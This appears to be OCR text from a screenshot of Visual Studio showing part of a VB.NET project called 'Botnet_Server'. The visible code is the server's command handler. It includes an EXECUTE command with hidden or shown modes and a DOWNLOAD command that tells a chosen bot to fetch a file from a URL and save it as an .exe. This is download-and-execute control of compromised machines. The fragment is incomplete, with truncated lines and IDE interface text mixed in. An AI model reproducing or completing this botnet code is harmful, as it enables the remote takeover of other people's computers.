 Botnet_Server - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Roy Gerbil
Debug Any CPU Start
Form1.vb Form1.vb [Design]
Botnet_Server Form1 ListEcho
Server Explorer
Toolbox
Otan
Aa Abl Current Document
419 Send2Client(IP, Args(1) + "<<SE
420 Catch ex As Exception
421 Send2Client(IP, Args(1) + "<<FA
422 End Try
423 Else
424 Send2Client(IP, "USAGE: Execute <IP:PORT> <HIDE/SHOW> <FILE>")
425 End If
426 ElseIf Args(0).ToUpper = "DOWNLOAD" Then
427 If Args.Length > 0 Then
428 Dim DownloadString As String = "|DOWNLOAD|"
429 Dim RECIP As String = ""
430 RECIP = Args(1)
431 DownloadString += Args(2) + "|"
432 If Args.Length = 3 Then
433 DownloadString += Args(3) + "|"
434 ElseIf Args.Length > 3 Then
435 Dim I As Integer = 3
436 Do While I < Args.Length
437 DownloadString += Args(I) + " "
438 I += 1
439 Loop
440 Send2Client(RECIP, DownloadString)
441 Send2Client(IP, RECIP + "<<SENT")
442 End If
443 Else
444 Send2Client(IP, "USAGE: Download <IP:PORT> <URL> <FILENAME.exe>")
445 End If
446 ElseIf Args(0).ToUpper = "ECHO" Then
447 If Args(1).ToUpper = "ON" Then
448 If Not echolist.Contains(IP) Then
449 echolist.Add(IP)
450 Send2Client(IP, "Echo is now on.")
451 End If
452 ElseIf Args(1).ToUpper = "OFF" Then
453 If echolist.Contains(IP) Then
133 %
Solution Explorer
Search Solution Explorer (Ctrl+
Solution 'Botnet_Server' (1 projec
Botnet_Server
My Project
References
Form1.vb
Solution... Team Ex... Class View
Properties
Item(s) Saved Ln 576 Col 20 Ch 20 INS Add to Source Control